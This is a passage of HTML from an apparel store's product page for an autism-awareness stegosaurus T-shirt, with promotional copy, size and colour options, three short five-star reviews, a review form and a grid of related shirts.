<p>To truly appreciate the charm of the Autism Awareness Stegosaurus Dinosaur Shirt, it’s essential to check out additional images. Visual representation can provide insight into how vibrant the colors are and how cheerful the stegosaurus design is. Viewing multiple angles and settings can help you understand how this shirt can be styled for different outfits and occasions. The product&#8217;s images reveal the quality of fabric, the print details, and how well it fits various body types. Be sure to explore the gallery of images available on the website to see the shirt in action. You’ll quickly discover how it can make a statement both on and off the playground!</p>
<h2>Final Thoughts on the Autism Awareness Stegosaurus Dinosaur</h2>
<p>In summary, the Autism Awareness Stegosaurus Dinosaur Shirt is more than just a stylish piece of clothing; it&#8217;s a fantastic tool for promoting autism awareness. With its delightful design, quality fabric, and comfort, it appeals to a diverse audience. Whether you are a parent, teacher, advocate, or simply a fan of dinosaurs, this shirt allows you to express support for autism positivity in a fun way. By wearing this shirt, you not only spread awareness but also spark conversations about neurodiversity and inclusion, making a positive impact in your community. Don&#8217;t miss the chance to showcase your support while looking fabulous—consider adding the Autism Awareness Stegosaurus Dinosaur Shirt to your collection today!</p>
<p>Explore more about the <a href="https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt" target="_blank" rel="noopener">Autism Awareness Stegosaurus Dinosaur Shirt</a> and make it yours today!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Jade, Navi Blue, Plum, Purple, Red, Red Hot Chilli, Royal Blue, Sport Grey, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2XL, 3XL, 4XL, 5XL, L, M, S, XL</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			3 reviews for <span>Autism Awareness Stegosaurus Dinosaur Shirt</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-5591">
<div id="comment-5591" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sophia Hernandez </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-15T00:00:00+00:00">October 15, 2024</time>
	</p>

	<div class="description"><p>I love this Autism Awareness Stegosaurus Dinosaur Shirt! The design is adorable, and the shirt is made of high-quality material. It&#8217;s easy to pair with different outfits and supports a great cause.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5592">
<div id="comment-5592" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ethan Thompson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-16T00:00:00+00:00">October 16, 2024</time>
	</p>

	<div class="description"><p>This shirt exceeded my expectations in terms of both design and quality. The stegosaurus design is eye-catching and the shirt itself is comfortable to wear. I highly recommend it to anyone looking to raise awareness in style.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5593">
<div id="comment-5593" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ava Patel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-17T00:00:00+00:00">October 17, 2024</time>
	</p>

	<div class="description"><p>I purchased this shirt as a gift for my son, and he absolutely loves it! The fabric is soft and the print is vibrant. It&#8217;s a great conversation starter about autism awareness. Definitely a worthwhile purchase.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/autism-awareness-stegosaurus-dinosaur-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-597976347" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HAN111222331</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/funny/" rel="tag">Funny</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/autism/" rel="tag">Autism</a>, <a href="https://merchaz.com/product-tag/awareness/" rel="tag">Awareness</a>, <a href="https://merchaz.com/product-tag/dinosaur/" rel="tag">Dinosaur</a>, <a href="https://merchaz.com/product-tag/mens/" rel="tag">Mens</a>, <a href="https://merchaz.com/product-tag/stegosaurus/" rel="tag">Stegosaurus</a>, <a href="https://merchaz.com/product-tag/trending/" rel="tag">Trending</a>, <a href="https://merchaz.com/product-tag/womens/" rel="tag">Womens</a></span>
	
</div>



		</div>
				
<style>
#col-597976347 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-1863015957">


	<div id="col-1067230530" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-138395 status-publish instock product_cat-trending product_tag-mens-shirt product_tag-sorry-shirt product_tag-today-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-sorry-i-cant-today-shirt/" aria-label="Official Sorry I Can&#039;t Today Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/84tGYe5Z-official-sorry-i-cant-today-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official Sorry I Can&#039;t Today Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/84tGYe5Z-official-sorry-i-cant-today-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-sorry-i-cant-today-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-sorry-i-cant-today-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-sorry-i-cant-today-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-sorry-i-cant-today-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-sorry-i-cant-today-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-sorry-i-cant-today-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official Sorry I Can&#8217;t Today Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-6328 status-publish instock product_cat-trending product_tag-champion product_tag-fountain product_tag-mens product_tag-nationals product_tag-szn product_tag-trending product_tag-washington product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/washington-nationals-champion-fountain-szn-shirt/" aria-label="Washington Nationals Champion Fountain SZN Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/2022/12/oV8nIUUF-washington-nationals-champion-fountain-szn-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Washington Nationals Champion Fountain SZN Shirt" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/washington-nationals-champion-fountain-szn-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Washington Nationals Champion Fountain SZN Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-568737 status-publish instock product_cat-christmas product_tag-christmas-shirt product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-2/" aria-label="Premium Reindeer Face Mask 2020 Merry Quarantine Christmas Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/uqI1TWph-premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Reindeer Face Mask 2020 Merry Quarantine Christmas Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/uqI1TWph-premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/premium-reindeer-face-mask-2020-merry-quarantine-christmas-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Premium Reindeer Face Mask 2020 Merry Quarantine Christmas Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-342689 status-publish last instock product_cat-family product_tag-attitude-shirt product_tag-classic-mens-t-shirt product_tag-freakin-mom-shirt-2 product_tag-freedom-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-attitude-from-my-freakin-mom-shirt/" aria-label="Funny Attitude From My Freakin&#039; Mom Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/ojtZfEyb-funny-attitude-from-my-freakin-momshirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Attitude From My Freakin&#039; Mom Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/ojtZfEyb-funny-attitude-from-my-freakin-momshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/funny-attitude-from-my-freakin-momshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/funny-attitude-from-my-freakin-momshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/funny-attitude-from-my-freakin-momshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/funny-attitude-from-my-freakin-momshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/funny-attitude-from-my-freakin-momshirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-attitude-from-my-freakin-mom-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Attitude From My Freakin&#8217; Mom Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-96096 status-publish first instock product_cat-funny product_tag-2nd-shirt product_tag-amazing-shirt product_tag-bee-shirt product_tag-grade-shirt product_tag-mens-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-bee-amazing-2nd-grade-shirt/" aria-label="Funny Bee Amazing #2nd Grade Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/klquFzHU-funny-bee-amazing-2nd-grade-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Bee Amazing #2nd Grade Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/klquFzHU-funny-bee-amazing-2nd-grade-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-bee-amazing-2nd-grade-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-bee-amazing-2nd-grade-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-bee-amazing-2nd-grade-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-bee-amazing-2nd-grade-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-bee-amazing-2nd-grade-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-bee-amazing-2nd-grade-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Bee Amazing #2nd Grade Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-606784 status-publish instock product_cat-trending has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-not-flirting-just-hot-and-talking-t-shirt/" aria-label="Official Not Flirting Just Hot And Talking T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2025/03/xekRp3Lf-official-not-flirting-just-hot-and-talking-t-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official Not Flirting Just Hot And Talking T-Shirt featuring bold text design on a stylish casual tee." decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2025/03/xekRp3Lf-official-not-flirting-just-hot-and-talking-t-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2025/03/official-not-flirting-just-hot-and-talking-t-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2025/03/official-not-flirting-just-hot-and-talking-t-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2025/03/official-not-flirting-just-hot-and-talking-t-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2025/03/official-not-flirting-just-hot-and-talking-t-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2025/03/official-not-flirting-just-hot-and-talking-t-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-not-flirting-just-hot-and-talking-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official Not Flirting Just Hot And Talking T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-440691 status-publish instock product_cat-family product_tag-diapers-shirt product_tag-grandpa-shirt product_tag-mens-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt/" aria-label="Pack My Diapers I&#039;m Going Firefighting With Grandpa Firefighter Fire Truck Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/xfBOOCsi-pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack My Diapers I&#039;m Going Firefighting With Grandpa Firefighter Fire Truck Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/xfBOOCsi-pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pack-my-diapers-im-going-firefighting-with-grandpa-firefighter-fire-truck-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack My Diapers I&#8217;m Going Firefighting With Grandpa Firefighter Fire Truck Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-46240 status-publish instock product_cat-funny product_tag-strong-girl-weightlifting-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/strong-girl-weightlifting-never-mess-with-a-woman-who-lifts-heavy-things-for-fun-shirt/" aria-label="Strong Girl Weightlifting Never Mess With A Woman Who Lifts Heavy Things For Fun Shirt">
